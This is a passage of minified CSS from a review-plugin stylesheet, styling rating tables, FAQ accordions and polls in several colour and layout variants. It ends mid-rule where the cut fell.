.expert-review-like-rating-item:nth-child(2) .expert-review-like-rating-item__position:before,.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3) .expert-review-like-rating-item__position:before{font-weight:700;color:#fff;border:none;line-height:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1){background:#fef6e0}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1) .expert-review-like-rating-item__position:before{background:-webkit-gradient(linear,left top,left bottom,from(#f6d365),to(#fda085)) no-repeat;background:-o-linear-gradient(top,#f6d365 0,#fda085 100%) no-repeat;background:linear-gradient(180deg,#f6d365 0,#fda085 100%) no-repeat}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2) .expert-review-like-rating-item__position:before{background:-o-linear-gradient(135deg,#93a5cf 0,#e4efe9 100%);background:linear-gradient(-45deg,#93a5cf 0,#e4efe9 100%)}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3) .expert-review-like-rating-item__position:before{background:-o-linear-gradient(135deg,#c79081 0,#f1c1a1 100%);background:linear-gradient(-45deg,#c79081 0,#f1c1a1 100%)}.expert-review-like-rating--style-2 .expert-review-like-rating-item{padding:10px 0;border-bottom:1px solid #f6f6f8}.expert-review-like-rating--style-2 .expert-review-like-rating-item:nth-child(odd){background:0 0}.expert-review-like-rating--style-2 .expert-review-like-rating-item__position:before{content:counter(num);font-size:1.5em}.expert-review-like-rating--style-2 .expert-review-like-rating-item__text{font-size:1.2em}.expert-review-like-rating--table-1{border:2px solid #f6f6f8}.expert-review-like-rating--table-1 .expert-review-like-rating__header{text-align:center;padding:1em 0 1em}@media(min-width:768px){.expert-review-like-rating--table-1 .expert-review-like-rating__header{font-size:1.2em}}.expert-review-like-rating--table-1 .expert-review-like-rating-item{padding:0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd){background:#f6f6f8}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd) .expert-review-like-rating-item__position{border-right-color:#fff}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd) .expert-review-like-rating-item__count{border-left-color:#fff}.expert-review-like-rating--table-1 .expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;border-right:2px solid #f6f6f8;text-align:center;padding:15px;margin-right:0}.expert-review-like-rating--table-1 .expert-review-like-rating-item__position:before{content:counter(num)}.expert-review-like-rating--table-1 .expert-review-like-rating-item__text{padding:15px 15px}.expert-review-like-rating--table-1 .expert-review-like-rating-item__count{margin-left:0;border-left:2px solid #f6f6f8;text-align:center;padding:15px}.expert-review-faq{margin:2em 0}.expert-review-faq__header{padding:1em 0 1em;font-weight:700;font-size:1.1em}@media(min-width:768px){.expert-review-faq__header{font-size:1.3em}}@media(min-width:992px){.expert-review-faq__header{font-size:1.4em}}.expert-review-faq-item{position:relative;margin-bottom:1.5em}.expert-review-faq-item:after,.expert-review-faq-item:before{content:"";position:absolute;background:#ddd;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;pointer-events:none}.expert-review-faq-item:before{top:13px;right:12px;width:2px;height:16px}.expert-review-faq-item:after{top:20px;right:5px;width:16px;height:2px}.expert-review-faq-item.expand:before{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.expert-review-faq-item.expand:after{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.expert-review-faq-item__question{padding:10px 30px 10px 0;font-weight:700;line-height:1.5;cursor:pointer}@media(min-width:768px){.expert-review-faq-item__question{font-size:1.05em}}.expert-review-faq-item__answer{font-size:.95em}.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#aaa}.expert-review-faq--style-simple-1 .expert-review-faq-item:before{top:16px;left:9px;width:2px;height:10px}.expert-review-faq--style-simple-1 .expert-review-faq-item:after{top:20px;left:5px;width:10px;height:2px}.expert-review-faq--style-simple-1 .expert-review-faq-item__question{padding:10px 0 10px 35px}.expert-review-faq--style-simple-1 .expert-review-faq-item__answer{padding-left:35px}.expert-review-faq--style-style-1 .expert-review-faq-item{background:#fff;-webkit-box-shadow:0 5px 25px -6px rgba(0,0,0,.2);box-shadow:0 5px 25px -6px rgba(0,0,0,.2);border-radius:10px}.expert-review-faq--style-style-1 .expert-review-faq-item:before{top:19px;left:22px;width:2px;height:16px}.expert-review-faq--style-style-1 .expert-review-faq-item:after{top:26px;left:15px;width:16px;height:2px}.expert-review-faq--style-style-1 .expert-review-faq-item__question{padding:15px 25px 15px 45px}.expert-review-faq--style-style-1 .expert-review-faq-item__answer{padding:5px 25px 15px}.expert-review-faq--style-style-2 .expert-review-faq-item{background:#fff;border:1px solid #eee;margin-bottom:-1px}.expert-review-faq--style-style-2 .expert-review-faq-item:before{top:18px;right:21px}.expert-review-faq--style-style-2 .expert-review-faq-item:after{top:25px;right:14px}.expert-review-faq--style-style-2 .expert-review-faq-item.expand{z-index:2}.expert-review-faq--style-style-2 .expert-review-faq-item__question{font-size:1em;padding:15px 40px 15px 25px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.expert-review-faq--style-style-2 .expert-review-faq-item__question:hover{background:rgba(0,0,0,.02)}.expert-review-faq--style-style-2 .expert-review-faq-item__answer{padding:25px 25px;border-top:1px solid #eee}.expert-review-faq--style-style-3 .expert-review-faq-item{position:relative;margin-bottom:5px;background:#fff}.expert-review-faq--style-style-3 .expert-review-faq-item:before{top:23px;right:22px}.expert-review-faq--style-style-3 .expert-review-faq-item:after{top:30px;right:15px}.expert-review-faq--style-style-3 .expert-review-faq-item:last-child{border-bottom:none}.expert-review-faq--style-style-3 .expert-review-faq-item__question{font-weight:400;position:relative;padding:20px 40px;background:rgba(0,0,0,.03);border-radius:4px}.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{content:"";position:absolute;top:calc(20px + .45em);left:15px;display:inline-block;width:8px;height:8px;background:#000;border-radius:50%}.expert-review-faq--style-style-3 .expert-review-faq-item__answer{padding:15px 25px 25px}.expert-review-faq--style-style-4 .expert-review-faq-item{margin-bottom:5px}.expert-review-faq--style-style-4 .expert-review-faq-item:before{top:23px;right:22px}.expert-review-faq--style-style-4 .expert-review-faq-item:after{top:30px;right:15px}.expert-review-faq--style-style-4 .expert-review-faq-item__question{font-weight:400;background:#000;color:#fff;padding:20px 45px 20px 20px;border-radius:4px}.expert-review-faq--style-style-4 .expert-review-faq-item__question a{color:#fff}.expert-review-faq--style-style-4 .expert-review-faq-item__answer{padding:20px 20px 30px}.expert-review-faq--color-purple-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(62,7,99,.2);box-shadow:0 5px 25px -6px rgba(62,7,99,.2)}.expert-review-faq--color-purple-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(92,10,147,.05)}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#3e0763}.expert-review-faq--color-purple-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#5c0a93}.expert-review-faq--color-blue-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(28,92,108,.2);box-shadow:0 5px 25px -6px rgba(28,92,108,.2)}.expert-review-faq--color-blue-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(39,127,148,.05)}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#1c5c6c}.expert-review-faq--color-blue-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#277f94}.expert-review-faq--color-blue-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(23,46,118,.2);box-shadow:0 5px 25px -6px rgba(23,46,118,.2)}.expert-review-faq--color-blue-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(31,62,161,.05)}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#172e76}.expert-review-faq--color-blue-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#1f3ea1}.expert-review-faq--color-pink-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(111,26,116,.2);box-shadow:0 5px 25px -6px rgba(111,26,116,.2)}.expert-review-faq--color-pink-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(151,36,157,.05)}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#6f1a74}.expert-review-faq--color-pink-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#97249d}.expert-review-faq--color-red-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(144,25,51,.2);box-shadow:0 5px 25px -6px rgba(144,25,51,.2)}.expert-review-faq--color-red-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(188,32,66,.05)}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#901933}.expert-review-faq--color-red-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#bc2042}.expert-review-faq--color-orange-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(182,116,0,.2);box-shadow:0 5px 25px -6px rgba(182,116,0,.2)}.expert-review-faq--color-orange-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(233,148,0,.05)}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#b67400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#e99400}.expert-review-faq--color-green-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(89,97,12,.2);box-shadow:0 5px 25px -6px rgba(89,97,12,.2)}.expert-review-faq--color-green-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(130,143,17,.05)}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#59610c}.expert-review-faq--color-green-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#828f11}.expert-review-faq--color-green-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(55,97,12,.2);box-shadow:0 5px 25px -6px rgba(55,97,12,.2)}.expert-review-faq--color-green-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(81,143,17,.05)}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#37610c}.expert-review-faq--color-green-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#518f11}.expert-review-faq--color-gray-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(28,26,43,.2);box-shadow:0 5px 25px -6px rgba(28,26,43,.2)}.expert-review-faq--color-gray-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(49,45,75,.05)}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#1c1a2b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#312d4b}.expert-review-faq--color-gray-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(73,73,73,.2);box-shadow:0 5px 25px -6px rgba(73,73,73,.2)}.expert-review-faq--color-gray-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(98,98,98,.05)}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#494949}.expert-review-faq--color-gray-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#626262}.expert-review-faq--color-black-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(0,0,0,.2);box-shadow:0 5px 25px -6px rgba(0,0,0,.2)}.expert-review-faq--color-black-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(17,17,17,.05)}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#000}.expert-review-faq--color-black-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#111}.expert-review-poll{position:relative;margin:2em 0;padding:10px 20px;border-radius:5px}.expert-review-poll__header{padding:.4em 0 .6em;font-weight:700}@media(min-width:768px){.expert-review-poll__header{font-size:1.2em}}@media(min-width:992px){.expert-review-poll__header{font-size:1.3em}}.expert-review-poll__count{font-size:.8em;margin:.3em 0 .4em;opacity:.7}.expert-review-poll__result-button{border:none;cursor:pointer;border-radius:5px;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;padding:5px 15px}.expert-review-poll__result-button:focus{border:none;outline:0}.expert-review-poll.voted .expert-review-poll-item{padding-right:50px;padding-left:15px}.expert-review-poll.voted .expert-review-poll-item:not(.voted):before{opacity:0}.expert-review-poll.voted .expert-review-poll-item.voted{padding-left:40px}.expert-review-poll.voted .expert-review-poll-item__progress{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.expert-review-poll.voted .expert-review-poll-item__num{opacity:.8;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.expert-review-poll:not(.voted) .expert-review-poll-item{cursor:pointer}.expert-review-poll__loader{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5)}.expert-review-poll__loader span{position:absolute;top:calc(50% - 15px);left:calc(50% - 15px);display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;border-radius:50%;width:30px;height:30px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}.expert-review-poll-item{position:relative;margin:10px 0;padding:10px 15px 10px 40px;border-radius:5px;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;line-height:1.5;overflow:hidden}.expert-review-poll-item:before{content:"";position:absolute;top:.85em;left:15px;display:inline-block;width:1em;height:1em;border:2px solid #000;border-radius:50%;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll-item:after{content:"";position:absolute;top:.85em;left:15px;display:inline-block;width:1em;height:1em;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M432.4 181.3l-47.8-47.8-168.9 168.9-93.1-93.2-47.9 47.9 141 140.9z'/%3E%3C/svg%3E");-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}.expert-review-poll:not(.voted) .expert-review-poll-item:hover{-webkit-transform:translate3d(-3px,0,0);transform:translate3d(-3px,0,0)}.expert-review-poll-item.voted:after{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.expert-review-poll-item__progress{position:absolute;left:0;bottom:0;height:3px;border-radius:3px;-webkit-transform:translate3d(0,3px,0);transform:translate3d(0,3px,0);opacity:0;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll-item__num{position:absolute;top:50%;right:15px;font-size:.8em;opacity:0;-webkit-transform:translate3d(100px,-50%,0);transform:translate3d(100px,-50%,0);-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll--style-light-1 .expert-review-poll-item,.expert-review-poll--style-light-1 .expert-review-poll__result-button{background:#fff;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.05);box-shadow:0 2px 4px rgba(0,0,0,.05)}.expert-review-poll--style-light-2{padding:0}.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-radius:25px;border:1px solid #eee;background:rgba(255,255,255,.1)}.expert-review-poll--style-light-2 .expert-review-poll-item{border:1px solid #eee;border-radius:25px;padding-left:50px}.expert-review-poll--style-light-2 .expert-review-poll-item:before{top:.7em;left:15px;display:inline-block;width:1.3em;height:1.3em}.expert-review-poll--style-light-2 .expert-review-poll-item:after{left:17px}.expert-review-poll--style-light-2 .expert-review-poll-item__progress{top:0;height:100%;border-radius:25px;background:rgba(0,0,0,.05)}.expert-review-poll--style-light-2.voted .expert-review-poll-item{padding-right:50px;padding-left:50px}.expert-review-poll--style-light-2.voted .expert-review-poll-item:not(.voted):before{opacity:1}.expert-review-poll--style-light-2.voted .expert-review-poll-item.voted{padding-left:50px}.expert-review-poll--style-light-2 .expert-review-poll__count{text-align:center}.expert-review-poll--style-solid-1 .expert-review-poll__header{text-align:center}.expert-review-poll--style-solid-1 .expert-review-poll__result-button{background:rgba(255,255,255,.1)}.expert-review-poll--style-solid-1 .expert-review-poll-item{background:rgba(255,255,255,.1);padding-right:40px;padding-left:15px}.expert-review-poll--style-solid-1 .expert-review-poll-item:before{display:none}.expert-review-poll--style-solid-1 .expert-review-poll-item__progress{top:0;height:100%;background:rgba(255,255,255,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.05);box-shadow:0 0 10px rgba(0,0,0,.05)}.expert-review-poll--style-solid-1 .expert-review-poll__loader{background:rgba(0,0,0,.1)}.expert-review-poll--style-solid-1 .expert-review-poll__loader span{border:4px solid rgba(255,255,255,.25);border-left-color:#fff}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1{background:rgba(92,10,147,.05)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 